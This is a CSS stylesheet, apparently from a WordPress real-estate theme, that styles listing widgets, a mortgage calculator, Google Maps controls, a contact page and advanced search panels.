.widget_calendar #wp-calendar tfoot td {
    padding: 10px 0px;
}


/*=Contact Sidebar
------------------------------------------------*/
.widget-container.widget_tag_cloud,
.widget-container.widget_search,
.widget-container.contact_sidebar {
    /* float:left;*/
    width: 100%;
}

.contact_sidebar_wrap p {
    line-height: 22px;
    font-size: 14px;
    margin-bottom: 4px;
    padding-bottom: 4px;
}

.contact_sidebar_wrap i {
    margin-right: 13px;
    width: 13px;
}

/*=Latest listings
------------------------------------------------*/
.widget-container.latest_listings {
    float: left;
    width: 100%;
    position: relative;
}

.widget-container.latest_listings .owl-carousel .owl-item .item {
    min-height: 100%;
    width: 100%;
    height: 100%;
    padding: 0px;
    border-radius: 4px;
}

.widget-container.latest_listings .owl-carousel .owl-item {
    float: left;
    position: relative;
    height: auto;
}

.widget-container .latest_listings .featured_title {
    position: absolute;
    float: left;
    background-color: transparent;
}

.widget-container.latest_listings .owl-nav,
.widget-container.latest_listings .owl-controls {
    position: absolute;
    width: 100%;
    top: 50%;
    height: 45px;
    pointer-events: none;
}

.widget_latest_internal {
    margin-bottom: 13px;
    width: 100%;
    height: auto;
    min-height: 70px;
    float: left;
}

.widget_latest_internal:last-of-type {
    margin-bottom: 0px;
}

.widget_latest_internal img {
    vertical-align: top;
    display: inline;
    float: left;
    width: 100%;
    height: auto;
}

.widget_latest_internal .listing-cover {
    height: 100%;
}


.widget_latest_internal:hover .listing-cover,
.widget_latest_internal:hover .listing-cover-plus,
.featured_sidebar:hover .listing-cover {
    opacity: 1;
}

.listing_name {
    display: inline;
    margin-left: 0px;
    float: left;
    line-height: 20px;
    position: relative;
    width: 60%;
    padding-left: 13px;
}

.no_post_th {
    margin-left: 0px;
}

.widget_latest_title {
    color: #3e454d;
    font-weight: 500;
}

.widget_latest_listing_image {
    position: relative;
    float: left;
    max-width: 40%;
    overflow: hidden;
    border-radius: 4px;
}

#colophon .widget_latest_title {
    color: #72777F;
}

.widget_latest_title a {
    line-height: 1.3em !important;
    font-weight: 500;
}

#primary .price_label {
    font-size: 13px;
}

.widget_latest_price {
    display: block;
    margin-top: 5px;
    font-size: 13px;
    font-weight: 500;
    color: #0073e1;
}

.widget-container.latest_listings button,
.widget-container.latest_listings .owl-buttons {
    opacity: 0.9;
    opacity: 0.9;
    -webkit-appearance: none;
    border: none;
    background: transparent;

}

.widget-container.latest_listings .owl-next {
    float: right;
}

.widget-container.latest_listings .owl-prev {
    float: left;
}

.widget-container.latest_listings .owl-theme .owl-nav div {
    margin: 0px 10px;
}

/*=featured_sidebar
------------------------------------------------*/
.featured_sidebar {
    width: 100%;
    position: relative;
    clear: both;
}

#primary .widget-container.latest_listings,
#primary .widget-container.featured_sidebar {
    background: transparent !important;
    padding: 0px;
    border: 0px solid;
}

.featured_sidebar_intern {
    position: relative;
}

.featured_sidebar_intern a {
    margin: 0px;
    padding: 0px;
}

.featured_title {
    position: absolute;
    left: 0px;
    bottom: 0px;
    background-color: #222;
    color: #fff;
    padding: 10px 15px;
    opacity: 0.95;
    width: 100%;
    border-radius: 4px;
}

.featured_title a {
    font-size: 16px !important;
    color: #fff !important;
}

#colophon .featured_title a {
    line-height: 22px;
}

.featured_second_line {
    position: absolute;
    left: 0px;
    bottom: 40px;
    padding: 9px 15px;
    background-color: #0073e1;
    font-size: 13px;
    color: #fff;
    opacity: 0.95;
}

.featured_widget_image {
    position: relative;
    cursor: pointer;
}

.related_blog_unit_image img,
.widget_latest_listing_image img,
.agent-unit-img-wrapper img,
.featured_widget_image img {
    width: 100%;
    transition: all 0.7s ease;
    -moz-transition: all 0.7s ease;
    -ms-transition: all 0.7s ease;
    -webkit-transition: all 0.7s ease;
    -o-transition: all 0.7s ease;
    -webkit-transform-style: preserve-3d;
    -webkit-backface-visibility: hidden;
}

.featured_sidebar .listing-cover {
    height: 100%;
}


/*=advanced_search_shortcode
------------------------------------------------*/
.advanced_search_shortcode {
    width: 100%;
    font-size: 13px;
    background-color: #ffffff;
    padding: 20px 13px;
    border: 1px solid #f0f0f0;
    float: left;
    display: inline-block;
    min-height: 1px;
}

.advanced_search_shortcode .form-control {
    font-size: 13px;
    width: 100%;
    display: inline;
    float: left;
}

#advanced_submit_shorcode {
    margin-top: 0px;
    float: left;
    width: 100%;
}

.vc_span6 #advanced_submit_shorcode {
    margin-top: 0px;
}

.advanced_search_shortcode input {
    margin-bottom: 11px !important;
}

.advanced_search_shortcode .filter_menu_trigger {
    margin-top: 0px;
    padding: 11px 13px;
}

.adv_shortcode_input {
    display: inline;
}

.advanced_search_shortcode .dropdown-menu {
    left: 0px;
}

.advanced_search_shortcode .filter_menu {
    margin-top: 1px;
    margin-left: 0px;
    width: 100%;
    padding-bottom: 0px;
    overflow-x: hidden;
}

.advanced_search_shortcode .filter_menu li {
    min-width: 168px;
    padding-top: 10px;
}


/*=advanced_search_sidebar
------------------------------------------------*/
.advanced_search_sidebar {
    width: 100%;
    border: 1px solid #fff;
    background-color: #fdfdfd;
}


.advanced_search_sidebar .btn {
    margin: 0px auto;
    display: block;
}


/*=mortgage_calculator
------------------------------------------------*/
.mortgage_calculator_li {
    width: 100%;
    display: inline-block;
    padding-bottom: 13px;
    background-color: #fdfdfd;
}

.mortgage_calculator_div {
    width: 100%;
    height: 404px;
    border: 1px solid #dde4e9;
    background: #fdfdfd;
    float: left;
}


.mortgage_calculator_div .btn {
    margin: 0px auto;
    display: block;
    width: 146px;
}

#colophon .menu>li {
    height: 100%;
}

#colophon .mortgage_calculator_div {
    background-color: #fff;
}

#morg_results {
    float: left;
    margin: 0px;
    font-size: 14px;
    display: none;
}

#morg_results span {
    font-size: 14px;
    display: flex;
    flex-direction: column;
    justify-content: center;
    align-items: flex-start;
    align-content: stretch;
    gap: 5px;
    margin-bottom: 10px;
}


#morg_compute {
    float: left;
}



/* =Comapare page
----------------------------------------------- */
#submit_compare {
    cursor: pointer;
    height: 58px;
    padding: 0px 19px 0px 19px;
    min-width: 1px !important;
    margin-bottom: 0px;
}



/*=Google Maps
-------------------------------------------------------------------------------------*/
#gmap_wrapper {
    position: relative;
    transition: height 0.3s ease;
}

#gmap_wrapper.with_open_street {
    z-index: 1;
}

#googleMap {
    width: 100%;
    transition: height 0.3s ease;
}

#google_map_prop_list_wrapper {
    position: fixed;
    left: 0;
    bottom: 0;
    width: 50%;
    top: 130px;
    background-color: #fff;
}


#google_map_prop_list_wrapper.half_position_right {
    left: 50%;
}

#google_map_prop_list_sidebar.half_position_right {
    right: auto;
    left: 0px;
}

.has_header_type4 #google_map_prop_list_wrapper {
    padding-left: 270px;
}

.has_header_type4.cheader_right #google_map_prop_list_wrapper {
    margin-left: -270px;
}

.has_header_type4.cheader_right #google_map_prop_list_sidebar {
    right: 270px;
}

.has_header_type4 #google_map_prop_list_wrapper,
.has_header_type4 #google_map_prop_list_sidebar {
    top: 0px
}

.has_top_bar .has_header_type4 #google_map_prop_list_wrapper,
.has_top_bar .has_header_type4 #google_map_prop_list_sidebar {
    top: 40px;
}


#google_map_prop_list_wrapper.fullscreen {
    width: 100%;
    top: 0px;
    height: 100%;
    z-index: 999;
}

#google_map_prop_list_sidebar.fullscreen {
    display: none;
}

#google_map_prop_list_wrapper.fullhalf {
    position: fixed;
    left: 0;
    bottom: 0;
    width: 100%;
    top: 0px;
    height: 100%;
}

#google_map_prop_list_wrapper #gmap_wrapper,
#google_map_prop_list_wrapper #googleMap {
    height: 100% !important;
}

.admin-bar #google_map_prop_list_wrapper,
.admin-bar #google_map_prop_list_sidebar {
    margin-top: 32px;
}

.admin-bar .has_header_type5 #google_map_prop_list_wrapper,
.admin-bar .has_header_type5 #google_map_prop_list_sidebar {
    top: 200px;
    margin-top: 0px;
}


#google_map_prop_list_sidebar.half_type2,
#google_map_prop_list_wrapper.half_type2 {
    margin-top: 27px;
}

.admin-bar #google_map_prop_list_sidebar.half_type2,
.admin-bar #google_map_prop_list_wrapper.half_type2 {
    margin-top: 119px;
}

#google_map_prop_list_wrapper.half_no_top_bar.half_type2,
#google_map_prop_list_sidebar.half_no_top_bar.half_type2 {
    top: 149px;
}

.admin-bar.has_top_bar .has_header_type2 .header_media {
    margin-top: 0px;
    padding-top: 215px;
}


.has_top_bar .has_header_type2 #google_map_prop_list_wrapper,
.has_top_bar .has_header_type2 #google_map_prop_list_sidebar {
    margin-top: 85px;
}

.admin-bar.has_top_bar .has_header_type2 #google_map_prop_list_wrapper,
.admin-bar.has_top_bar .has_header_type2 #google_map_prop_list_sidebar {
    margin-top: 115px;
}

.admin-bar .has_header_type2 #google_map_prop_list_wrapper,
.admin-bar .has_header_type2 #google_map_prop_list_sidebar {
    margin-top: 59px;
}

.google_map_shortcode_wrapper {
    position: relative;
    width: 100%;
    height: 400px;
}


#googleMapSlider {
    width: 100%;
    height: 100%;
    float: left;
    z-index: 1;
    min-height: 450px;
    display: none;
}

.google_map_slider_wrapper {
    min-height: 450px;
}

.wpestate_listing_full_slider_1 #googleMapSlider,
.wpestate_listing_full_slider_1 .google_map_slider_wrapper {
    min-height: 590px;
}

.wpestate_listing_full_slider_1 #googleMapSlider,
.wpestate_listing_full_slider_1 .google_map_slider_wrapper {
    min-height: 590px;
}



#googleMap_shortcode {
    width: 100%;
    height: 100%;
    min-height: 400px;
    background: #F0F0F0;
    height: 400px;
}

.scrollon {
    border: 1px solid #0073e1;
}

.fullmap {
    position: fixed !important;
    width: 100%;
    height: 100%;
    margin: 0px;
    padding: 0px;
    top: 0px;
    left: 0px;
    z-index: 98;
}

.header_full_map {
    z-index: 0;
}

#openmap {
    background-color: #ffffff;
    color: #222;
    position: absolute;
    bottom: 0px;
    right: 45px;
    text-align: center;
    padding: 8px 10px 8px 10px;
    font-size: 12px;
    font-weight: 500;
    cursor: pointer;
    z-index: 1;
    pointer-events: auto;
    border-top-left-radius: 4px;
    border-top-right-radius: 4px;
}

.wpestate_full_map_shortcode #openmap {
    display: none;
}

.wpestate_full_map_shortcode .gmap-controls {
    max-width: 100%;
    left: 0px;
    margin-left: 0px;

}

.page-template-advanced_search_results .with_search_2 #openmap {
    bottom: 0px;
    border-top-left-radius: 4px;
    border-top-right-radius: 4px;
    border-bottom-left-radius: 0px;
    border-bottom-right-radius: 0px;
}

#google_map_prop_list_wrapper #openmap {
    display: none;
}

#openmap i {
    margin-right: 5px;
}

.with_search_5 #openmap {
    border-top-left-radius: 0px;
    border-top-right-radius: 0px;
    border-bottom-left-radius: 0px;
    border-bottom-right-radius: 0px;
    bottom: 0px;
}

#gmap-loading {
    background-color: #fff;
    color: #333;
    margin: 0px auto;
    position: absolute;
    top: 20%;
    left: 50%;
    width: 300px;
    height: 150px;
    margin-left: -150px;
    text-align: center;
    padding-top: 16px;
    font-size: 27px;
    font-weight: 300;
    opacity: 0.95;
}

#gmap-noresult {
    background-color: #fff;
    color: #333;
    margin: 0px auto;
    position: absolute;
    top: 20%;
    left: 50%;
    width: 280px;
    height: 78px;
    margin-left: -150px;
    text-align: center;
    padding-top: 30px;
    font-size: 20px;
    font-weight: 300;
    opacity: 0.95;
    display: none;
    z-index: 99;
}

.gmap-controls {
    max-width: 1200px;
    margin: 0px auto;
    position: absolute;
    float: left;
    height: 100%;
    width: 100%;
    top: 0px;
    left: 50%;
    margin-left: -600px;
    pointer-events: none;
}

.gmap-controls.with_open_street {
    z-index: 999;
}

.gmap-controls.with_open_street #map-view {
    display: none;
}

.has_header_type4 .gmap-controls {
    margin-left: auto;
    margin-right: auto;
    left: 0;
    right: 0;
}

#google_map_prop_list_wrapper .gmap-controls {
    top: 0px;
    left: 0px;
    margin-left: 0px;
}

#google_map_prop_list_wrapper #gmap-control {
    right: 15px;
}

.fullmap .gmap-controls {
    max-width: 100%;
    width: 100%;
    left: 0px;
    margin-left: 0px;
}

#street-view {
    position: absolute;
    top: 60px;
    right: 45px;
    background-color: #8593a9;
    color: #fff;
    box-sizing: border-box;
    -moz-box-sizing: border-box;
    padding: 9px 11px 0px 11px;
    font-size: 13px;
    float: left;
    cursor: pointer;
    height: 40px;
    width: 119px;
    z-index: 99;
    pointer-events: auto;
}


#street-view.with_open_street {
    display: none;
}


#street-view:hover {
    background-color: #333;
}

#street-view i {
    font-size: 15px;
    padding: 3px 5px 0px 0px;
}

#gmap-control {
    position: absolute;
    top: 15px;
    right: 45px;
    height: 40px;
    background-color: #fff;
    opacity: 0.95;
    pointer-events: auto;
    -webkit-box-shadow: 3px 1px 20px 0 rgba(0, 110, 225, 0.08);
    box-shadow: 3px 1px 20px 0 rgba(0, 110, 225, 0.08);
    line-height: 13px;
    border-radius: 4px;
    overflow: hidden;
}

.wpestate_full_map_shortcode.contact_map #gmap-control {
    display: none;
}

.fullmap #gmap-control {
    z-index: 111;
}

#gmap-control i {
    margin-right: 7px;
    margin-left: 0px;
}

#gmap-next i {
    margin-right: 0px;
    margin-left: 7px;
}

#gmap-control span {
    color: #444;
    box-sizing: border-box;
    -moz-box-sizing: border-box;
    padding: 13px 11px 0px 11px;
    font-size: 13px;
    font-weight: 500;
    float: left;
    cursor: pointer;
    height: 40px;
    -webkit-transition: all 0.5s ease;
    -moz-transition: all 0.5s ease;
    -o-transition: all 0.5s ease;
    transition: all 0.5s ease;
}

#gmap-control span.spanselected,
#gmap-control span:hover {
    background-color: #333;
    color: #ffffff;
}


.wpestate_full_map_shortcode #gmap-full {
    display: none;
}


.gmnoprint img {
    max-width: none !important;
}

#googleMap_shortcode img,
#googleMapSlider img {
    border: none !important;
    max-width: none !important;
    border-radius: 4px;
}

.mapcontrolon {
    background-color: #333 !important;
    width: 150px !important;
    z-index: 99;
}

#gmap-next {
    border-right: none !important;
}

#gmapzoomplus_sh,
#gmapzoomplus {
    background-color: #fff;
    color: #222;
    font-size: 16px;
    position: absolute;
    top: 15px;
    left: 45px;
    width: 30px;
    height: 30px;
    cursor: pointer;
    font-weight: 300;
    padding: 6px 0px 0px 9px;
    box-sizing: border-box;
    z-index: 99;
    -webkit-transition: all 0.5s ease;
    -moz-transition: all 0.5s ease;
    -o-transition: all 0.5s ease;
    transition: all 0.5s ease;
    pointer-events: auto;
    opacity: 0.95;
    -webkit-box-shadow: 3px 1px 20px 0 rgba(0, 110, 225, 0.08);
    box-shadow: 3px 1px 20px 0 rgba(0, 110, 225, 0.08);
    border-radius: 4px;
}

#gmapzoomminus_sh,
#gmapzoomminus {
    background-color: #fff;
    color: #222;
    font-size: 14px;
    position: absolute;
    top: 46px;
    left: 45px;
    width: 30px;
    height: 30px;
    cursor: pointer;
    font-weight: 300;
    padding: 8px 0px 0px 9px;
    box-sizing: border-box;
    z-index: 99;
    -webkit-transition: all 0.5s ease;
    -moz-transition: all 0.5s ease;
    -o-transition: all 0.5s ease;
    transition: all 0.5s ease;
    pointer-events: auto;
    opacity: 0.95;
    -webkit-box-shadow: 3px 1px 20px 0 rgba(0, 110, 225, 0.08);
    box-shadow: 3px 1px 20px 0 rgba(0, 110, 225, 0.08);
    line-height: 13px;
    border-radius: 4px;
}

#google_map_prop_list_wrapper #gmapzoomminus {
    left: 15px;
}

#google_map_prop_list_wrapper #gmapzoomplus {
    left: 15px;
}

#gmapzoomplus_sh:hover,
#gmapzoomminus_sh:hover,
#gmapzoomplus:hover,
#gmapzoomminus:hover {
    background-color: #333;
    color: #fff;
}

#gmapzoomminus.smallslidecontrol {
    left: 15px;
    top: 96px;
    display: none;
}

#gmapzoomplus.smallslidecontrol {
    top: 63px;
    left: 15px;
    padding-top: 5px;
    display: none;
}

#gmapzoomplus_sh.shortcode_control {
    left: 15px;
    padding-top: 5px;
    display: block;
    top: 15px;
}

#gmapzoomminus_sh.shortcode_control {
    left: 15px;
    top: 47px;
    display: block;
}

.with_open_street #gmapzoomplus_sh.shortcode_control,
.with_open_street #gmapzoomminus_sh.shortcode_control {
    z-index: 999;
}

.with_open_street #slider_enable_street_sh {
    display: none;
}

#slider_enable_street_sh {
    background-color: #fff;

    font-size: 14px;
    position: absolute;
    top: 46px;
    left: 15px;
    width: 30px;
    height: 30px;
    cursor: pointer;
    font-weight: 300;
    padding: 4px 0px 0px 9px;
    box-sizing: border-box;
    z-index: 99;
    -webkit-transition: all 0.5s ease;
    -moz-transition: all 0.5s ease;
    -o-transition: all 0.5s ease;
    transition: all 0.5s ease;
    pointer-events: auto;
    top: 79px;
    display: block;
}

#google-default-search {
    top: 15px;
    width: 300px;
    position: absolute;
    left: 90px;
    pointer-events: auto;
    -webkit-box-shadow: 3px 1px 20px 0 rgba(0, 110, 225, 0.08);
    box-shadow: 3px 1px 20px 0 rgba(0, 110, 225, 0.08);
}

#google_map_prop_list_wrapper #google-default-search {
    top: 15px;
    width: 185px;
    position: absolute;
    right: auto;
    left: 46px;
}

#google_map_prop_list_wrapper #google-default-search {
    right: auto;
    left: 52px;
}

.map-type {
    position: absolute;
    top: 40px;
    left: 0px;
    background-color: #8593a9;
    width: 80px;
    display: none;
}

#gmap-control span.map-type {
    color: #fff;
}

#map-view-satellite {
    top: 80px;
}

#map-view-hybrid {
    top: 120px;
}

#map-view-terrain {
    top: 160px;
}

#map img {
    max-width: none;
}

/*=Contact page
-------------------------------------------------------------------------------------*/


.contact_map_container {
    position: absolute;
    top: 50%;
    margin-top: -205px;
    left: 50%;
    min-width: 20%;
    width: 350px;
    margin-left: -515px;
    padding: 45px;
    background: #fff;
    border: none;
    border-radius: 4px;
    box-shadow: 0 44px 98px 0 rgba(0, 0, 0, .1);
    overflow: hidden;
    z-index: 10;
}

.with_open_street .contact_map_container {
    z-index: 999;
}

.wpestate_full_map_shortcode .contact_map_container {
    left: 50%;
    margin-left: -555px;
}

.contact_map_container span {
    float: right;
}

.contact_map_container h4 {
    font-size: 20px;
    vertical-align: middle;
    margin-top: 0;
    margin-bottom: 20px;
    line-height: 20px;
}

.contact_map_container h4:last-of-type {
    margin-top: 20px;
}

.contact_map_container .contact_detail {
    display: block;
    margin: 0px 0px 5px 0px !important;
    padding-left: 0px !important;
    font-size: 14px;
    line-height: 1.9em;
    color: #222;
}

.contact-wrapper {
    margin: 0px 0px 20px 0px;
    float: left;
    width: 100%;
    background: #fff;
    padding: 30px;
    line-height: 1.65em;
}

.company_headline {
    width: 100%;
    float: left;
    padding-bottom: 0px;
    margin-bottom: 0px;
}

.company_headline i {
    float: left;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
    font-size: 17px;
    color: #8593a9;
    transition: color 0.4s linear;
    -moz-transition: color 0.4s linear;
    -webkit-transition: color 0.4s linear;
    -o-transition: color 0.4s linear;
    color: #5c727db3;
    margin-right: 10px;
    font-size: 14px;
    background: #f7f8f8;
    position: relative;
    width: 27px;
    height: 27px;
    line-height: 27px;
    display: inline-block;
    text-align: center;
    border-radius: 50%;
    margin-bottom: 5px;
}

.contact-wrapper.row p {
    float: left;
}

.company_headline a:hover i {
    color: #0073e1;
}

.company_headline h3 {
    float: left;
    font-size: 35px;
    margin-bottom: 15px;
    margin-top: 15px;
}

.company_headline_content {
    display: inline-block;
    margin: 30px 0px;
}

.company_headlin_addr {
    float: left;
    width: 100%;
    font-size: 18px;
    margin-bottom: 9px;
    line-height: 35px;
    color: #222;

}

.company_headline .header_social {
    padding: 15px 0px;
    display: inline-block;
    float: left;
    width: 100%;
}

.contact_detail {
    margin-left: 0px !important;
    font-size: 14px;
    margin-bottom: 5px;
}

.contact_page_company_details .contact_detail span {
    font-weight: 500;
    min-width: 65px;
    float: left;
}

.contact-content {
    margin-top: 13px;
    width: 100%;
    float: left;
}

.contact-content .agent_contanct_form {
    margin-left: 0px;
    margin-right: 0px;
    width: 100%;
    margin-bottom: 100px;
}

.contact-comapany-logo {
    float: left;
    margin-right: 13px;
}

#contactinfobox {
    color: #0073e1;
    margin-bottom: 0px;
    margin-top: 35px;
    font-weight: 900;
}

.contactaddr {
    width: 100%;
    text-align: center;
    font-size: 14px !important;
    line-height: 25px !important;
    color: #444;
    padding: 0px 10px;
    font-weight: 500;
}

.page-template-contact_page #gmap-prev,
.page-template-contact_page #gmap-next {
    display: none;
}


/*=Advanced Search
-------------------------------------------------------------------------------------*/
.pre_search_wrapper,
#search_wrapper {
    /*float:left;*/
    display: inline-block;
    position: relative;
    width: 100%;
    -webkit-transition: all 0.3s ease;
    -moz-transition: all 0.3s ease;
    -o-transition: all 0.3s ease;
    -ms-transition: all 0.3s ease;
    transition: all 0.3s ease;
    z-index: 99;
    background: transparent;
    height: auto;
    padding: 15px;
}

.pre_search_wrapper {
    padding: 0px;
    display: inline;
}

.error404 #search_wrapper {
    display: inline-block;
    float: none;
}

.main_wrapper.is_boxed #search_wrapper {
    width: 1200px;
}

.main_wrapper.is_boxed .master_header {
    width: inherit;
}

.main_wrapper.is_boxed #search_wrapper.with_search_form_float {
    width: 1110px;
}

.single-estate_developer #search_wrapper,
.single-estate_agency #search_wrapper,
.page-template-contact_page #search_wrapper,
.page-template-contact_page #search_wrapper.search_wr_6.with_search_on_start.without_search_form_float,
.single-estate_developer #search_wrapper.search_wr_6.with_search_on_start.without_search_form_float,
.single-estate_agency #search_wrapper.search_wr_6.with_search_on_start.without_search_form_float,
.page-template-contact_page #search_wrapper.search_wr_8.with_search_on_start.without_search_form_float,
.single-estate_developer #search_wrapper.search_wr_8.with_search_on_start.without_search_form_float,
.single-estate_agency #search_wrapper.search_wr_8.with_search_on_start.without_search_form_float {
    padding: 0px;
}

.admin-bar #search_wrapper.sticky_adv {
    top: 32px;
}

#search_wrapper.sticky_adv {
    position: fixed;
    top: 0px;
    margin-top: 0px !important;
    transition: all 0.7s ease;
    -moz-transition: all 0.7s ease;
    -ms-transition: all 0.7s ease;
    -webkit-transition: all 0.4s ease;
    -o-transition: all 0.7s ease;
    z-index: 100;
}

#search_wrapper.with_search_form_float.sticky_adv {
    position: fixed;
    top: 0px !important;
    margin-top: 0px !important;
    transition: all 0.7s ease;
    -moz-transition: all 0.7s ease;
    -ms-transition: all 0.7s ease;
    -webkit-transition: all 0.4s ease;
    -o-transition: all 0.7s ease;
    width: 100%;
    padding: 15px;
}


#search_wrapper.search_wr_5.sticky_adv {
    padding: 0px 15px;
}

#search_wrapper.search_wr_8.sticky_adv {
    padding: 54px 0px 15px 0px;
}

#search_wrapper.search_wr_8.sticky_adv .adv8-holder .tab-content {
    padding: 13px 0px 0px 0px;
}

#search_wrapper.search_wr_8.sticky_adv .nav-tabs {
    margin-left: 7px;
}


#search_wrapper.search_wr_10.with_search_form_float.sticky_adv,
#search_wrapper.search_wr_11.with_search_form_float.sticky_adv {
    padding: 15px 0px 0px 0px;
}

#search_wrapper.sticky_adv.search_wr_6 {
    padding-top: 45px !important;
    padding-bottom: 7px;
}

.search_wr_6.sticky_adv.with_search_form_float .adv6-holder .nav-tabs {
    left: 7px;
}

#search_wrapper.sticky_adv.search_wr_5 h3 {
    display: none;
}

#search_wrapper.with_search_form_float.sticky_adv.search_wr_4 {
    padding: 0px 15px;
}

#search_wrapper.with_search_form_float.sticky_adv.search_wr_3 {
    display: none;
}

.sticky_adv_anime {
    top: -100px;
}

.sticky_adv #adv-search-header-1 {
    display: none !important;
}

#search_wrapper_color {
    position: absolute;
    width: 100%;
    height: 100%;
    top: 0px;
    left: 0px;
    background-color: #f3f3f3;

}


.search_wr_3 #search_wrapper_color {
    width: 414px;
    left: auto;
    right: 0px;
}

#search_wrapper.with_search_form_float {
    position: absolute;
    width: 1110px;
    left: 0;
    right: 0;
    margin-left: auto;
    margin-right: auto;
    padding: 0px;
    -webkit-box-shadow: 3px 1px 20px 0 rgba(0, 110, 225, 0.08);
    box-shadow: 3px 1px 20px 0 rgba(0, 110, 225, 0.08);
}

#search_wrapper.page_without_search.with_search_form_float,
.search_wrapper.sticky_adv.search_wr_1.page_without_search {
    box-shadow: none;
}

.fullscreen_search {
    position: fixed !important;
    bottom: 0px;
    left: 0px;
    border-bottom: none;
}

.fullscreen_search_open {
    bottom: 0px;
}

#adv-search-header-1 {
    background-color: #0073e1;
    height: 40px;
    margin: 0px;
    padding: 13px 15px 10px 15px;
    color: #fff;
    cursor: pointer;
    position: absolute;
    top: -40px;
    left: 0px;
    font-size: 15px;
    width: 228px;
    pointer-events: auto;
    font-weight: 500;
    border-top-left-radius: 4px;
    border-top-right-radius: 4px;
}

.without_search_form_float #adv-search-header-1:after {
    content: "";
}

.with_search_on_start #adv-search-header-1 {
    display: none;
}

#adv-search-header-1:after {
    content: "\f0d7";
    position: absolute;
    right: 13px;
    font-size: 17px;
    font-family: "Font Awesome 5 Free";
    font-style: normal;
    font-weight: 700;
    line-height: 1;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
}

.adv-search-1-close #adv-search-header-1:after {
    content: "\f0d8";
}

.adv-search-1 {
    position: relative;
    z-index: 1;
    max-width: 1110px;
    margin: 0px auto;
    -webkit-transition: all 0.4s ease;
    -moz-transition: all 0.4s ease;
    -o-transition: all 0.4s ease;
    transition: all 0.4s ease;
}

.search_wr_4.search_wrapper-close-extended.with_search_form_float#search_wrapper,
.search_wr_1.search_wrapper-close-extended.with_search_form_float#search_wrapper {
    bottom: 0px;
    z-index: 0;
    top: auto;
}

.with_search_on_end #adv-search-header-1 {
    top: -55px;
}

.with_search_on_end.with_search_form_float #adv-search-header-1,
.with_search_on_start.with_search_form_float #adv-search-header-1 {
    top: -40px;
    display: block;
}


.adv-search-1_noz {
    z-index: 0;
}

.home .adv_force_location5 .wpestate_location {
    width: 80%;
}

.home .adv_force_location4 .wpestate_location {
    width: 75%;
}

.home .adv_force_location3 .wpestate_location {
    width: 66%;
}

.home .adv_force_location2 .wpestate_location {
    width: 50%;
}

.wpestate_location {
    width: 50%;
}


#google_map_prop_list_sidebar .adv-search-1 {
    position: relative;
    width: 100%;
    bottom: 0px;
    left: auto;
    margin-left: 0px;
    border: none;
    margin-top: 0px;
    box-sizing: border-box;
    box-shadow: none;
    height: auto;
    background-color: #f3f3f3;
    padding: 15px 5px 5px 15px;
    margin-bottom: 30px;
    -webkit-transform: translate(0%, 0);
    -ms-transform: translate(0%, 0);
    transform: translate(0%, 0%);
    ms-transform: translate(0%, 0);
    z-index: 99;
}

#google_map_prop_list_sidebar #adv-search-header-1 {
    display: none;

}

#google_map_prop_list_sidebar .adv1-holder {
    width: 100%;
    border: none;
}

#google_map_prop_list_sidebar #search_wrapper {
    border-bottom: none;
    background-color: #F0F0F0;
    border-bottom: 1px solid #f0f0f0;
}

#google_map_prop_list_sidebar #advanced_submit_2 {
    position: relative;
    padding: 10px 10px;
    height: auto;
    width: auto;
    margin: 15px 15px 15px 22px;
    font-size: 14px;
    margin-bottom: 15px !important;
    font-weight: normal;
    background-color: #0073e1;
    color: #fff;
}

.with_search_form_float .adv-search-1-close-extended,
.with_search_form_float .adv-search-1-close {
    bottom: 0px;
    transform: translate(0%, 100%);
    z-index: 0;
}

.adv-search-3.adv-search-1-close,
.adv-search-3.adv-search-1-close-extended.adv_extended_class {
    bottom: 0px;
    transform: translate(0, 0);
}

#google_map_prop_list_sidebar .adv-search-1-close-extended,
#google_map_prop_list_sidebar .adv-search-1-close {
    bottom: 0px;
    transform: translate(0, 0);
}

.adv_search_internal,
.advanced_action_div,
.advanced_categ_div,
.advanced_city_div,
.advanced_area_div {

    display: inline;
    float: left;
}


#results,
#results_no {
    display: none;
}

#results {
    position: absolute;
    background: #ffffff;
    top: -2px;
    left: 7px;
    width: 500px;
    max-width: 500px;
    font-size: 13px;
    padding-top: 31px;
    transform: translate(0, -100%);
}

.search_wr_1 #results {
    left: 0px;
}

.search_wr_1.with_search_on_end.without_search_form_float #results {
    left: 0px;
    top: -15px;
}

.search_wr_1.with_search_on_start.without_search_form_float #results {
    left: 0px;
    top: auto;
    bottom: -15px;
    transform: none;
    transform: translate(0, 100%);
}

.search_wr_2 #results {
    top: -15px;
    left: 7px;
}

.search_wr_2.with_search_form_float #results {
    top: -15px;
    left: -7px;
}

.search_wr_2.with_search_on_start.without_search_form_float #results {
    top: auto;
    left: 7px;
    transform: translate(0, 100%);
    bottom: -53px;
}

.search_wr_3 #results {
    top: 0px;
    left: -507px;
    transform: translate(0, 0%);
}


.search_wr_4.with_search_form_float #results {
    left: 0px;
    top: 0px;
}


.search_wr_4.with_search_on_start.without_search_form_float #results {
    left: 7px;
    transform: translate(0, 100%);
    top: auto;
    bottom: -15px;
}

.search_wr_6 #results {
    left: 7px;
    top: 1px;
}

.search_wr_6.with_search_form_float #results {
    left: 0px;
    top: 0px;
}

.search_wr_6.with_search_on_start.without_search_form_float #results {
    left: 7px;
    top: auto;
    bottom: -13px;
    transform: translate(0, 100%);
}

.search_wr_8 #results {
    top: 41px;
    left: 7px;
}

.search_wr_8.with_search_on_start.without_search_form_float #results {
    top: 41px;
    left: 7px;
    transform: translate(0, 100%);
    top: auto;
    bottom: 0px;
}

.search_wr_8.with_search_form_float #results {
    left: 0px;
}

.search_wr_10.without_search_form_float #results {
    top: -15px;
    left: 7px;
}

.search_wr_10.with_search_on_start.without_search_form_float #results {
    top: auto;
    left: 7px;
    bottom: 0px;
    transform: translate(0, 100%);
}

.search_wr_10.with_search_form_float #results {
    top: -13px;
    left: 7px;
}

.search_wr_11.without_search_form_float #results {
    top: -15px;
    left: 7px;
}

.search_wr_11.with_search_on_start.without_search_form_float #results {
    top: auto;
    left: 7px;
    bottom: 0px;
    transform: translate(0, 100%);
}

.search_wr_11.with_search_form_float #results {
    top: -13px;
    left: 7px;
}

.results_header {
    width: 100%;
    float: left;
    padding: 9px;
    position: absolute;
    top: 0px;
    left: 0px;
    background-color: #0073e1;
    color: #fff;
}

#results_wrapper {
    max-height: 300px;
    overflow-y: scroll;
}

.preview_results_loading {
    padding: 13px 13px;
}

.preview_listing_unit {
    width: 100%;
    float: left;
    border-bottom: 1px solid #dde4e9;
    padding: 9px;
    cursor: pointer;
}

